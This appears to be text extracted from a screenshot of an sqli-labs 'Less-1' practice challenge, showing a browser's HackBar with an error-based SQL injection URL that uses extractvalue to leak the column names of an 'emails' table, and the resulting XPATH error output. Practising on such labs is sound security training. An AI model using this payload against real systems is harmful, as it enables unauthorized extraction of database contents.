 Welcome Dhakkan
XPATH syntax error: '~id,email_id~'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://9a496290-2e0e-4c42-bac6-0ee5343d7906.node5.buuoj.cn/Less-1/?id= 1' and (select extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='emails'),0x7e))) --+